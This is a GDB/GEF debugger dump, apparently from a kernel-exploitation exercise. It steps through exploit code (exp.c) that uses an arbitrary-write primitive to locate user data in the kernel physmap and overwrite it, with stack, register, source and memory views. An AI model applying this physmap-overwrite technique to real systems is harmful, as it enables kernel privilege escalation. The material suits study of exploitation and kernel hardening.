 0x00007ffc7aacd4f8│+0x0008: 0x0000000100000000 → 0x0000000100000000
0x00007ffc7aacd500│+0x0010: 0x0000000300000000 → 0x0000000300000000
0x00007ffc7aacd508│+0x0018: 0xffff880005000000 → 0x4b4b4b4b4b4b4b4b → 0x4b4b4b4b4b4b4b4b
0x00007ffc7aacd510│+0x0020: 0x0000000000405311 → 0x4b4b4b4b4b4b4b4b → 0x4b4b4b4b4b4b4b4b
0x00007ffc7aacd518│+0x0028: 0x000000000106a000 → 0x4b4b4b4b4b4b4b4b → 0x4b4b4b4b4b4b4b4b
0x00007ffc7aacd520│+0x0030: 0x000000000106b000 → 0x4141414141414141 → 0x4141414141414141
0x00007ffc7aacd528│+0x0038: 0x000000000106a000 → 0x4b4b4b4b4b4b4b4b → 0x4b4b4b4b4b4b4b4b
code:x86:64
0x400856 <main+345> mov rsi, rax
0x400859 <main+348> mov edi, 0x40533d
0x40085e <main+353> call 0x400392 <loglx>
→ 0x400863 <main+358> mov rdx, QWORD PTR [rbp-0x30]
0x400867 <main+362> mov rsi, QWORD PTR [rbp-0x10]
0x40086b <main+366> mov eax, DWORD PTR [rbp-0x4c]
0x40086e <main+369> mov ecx, 0x20
0x400873 <main+374> mov edi, eax
0x400875 <main+376> call 0x4004e4 <write_any>
source:exp.c+152
147 pos = (u64) memmem(buf,0x1000,target,0x10);
148 if(pos){
149 addr_to_change = addr + pos - (u64)buf; // addr + 偏移, addr_to_change:内核physmap地址
150 loglx("physmap hit addr",addr);
151 loglx("addr to change",addr_to_change);
// fd=0x3, dirty=0x00007ffc7aacd520 → [...] → 0x4141414141414141
→ 152 write_any(fd,addr_to_change,dirty,0x20);
153 // Step 3: 找到physmap中对应的用户数据, 写入dirty值, 检查用户空间的值是否被修改
154 u64 *p = check();
155 if(p!=NULL){
156 logs("userspace","already change");
157 x64dump((char *)p,0x10);
threads
[#0] Id 1, stopped 0x400863 in main (), reason: SINGLE STEP
[#1] Id 2, stopped 0xffffffff81060336 in ?? (), reason: SINGLE STEP
trace
[#0] 0x400863 → main(argc=0x1, argv=0x7ffc7aacd5a8)
main (argc=0x1, argv=0x7ffc7aacd5a8) at exp.c:152
152 write_any(fd,addr_to_change,dirty,0x20);
gef➤ x/20gx addr_to_change
0xffff880005000000: 0x4b4b4b4b4b4b4b4b 0x4b4b4b4b4b4b4b4b
0xffff880005000010: 0x4b4b4b4b4b4b4b4b 0x4b4b4b4b4b4b4b4b
0xffff880005000020: 0x4b4b4b4b4b4b4b4b 0x4b4b4b4b4b4b4b4b
0xffff880005000030: 0x4b4b4b4b4b4b4b4b 0x4b4b4b4b4b4b4b4b
0xffff880005000040: 0x4b4b4b4b4b4b4b4b 0x4b4b4b4b4b4b4b4b
0xffff880005000050: 0x4b4b4b4b4b4b4b4b 0x4b4b4b4b4b4b4b4b
0xffff880005000060: 0x4b4b4b4b4b4b4b4b 0x4b4b4b4b4b4b4b4b
0xffff880005000070: 0x4b4b4b4b4b4b4b4b 0x4b4b4b4b4b4b4b4b
0xffff880005000080: 0x4b4b4b4b4b4b4b4b 0x4b4b4b4b4b4b4b4b
0xffff880005000090: 0x4b4b4b4b4b4b4b4b 0x4b4b4b4b4b4b4b4b
gef➤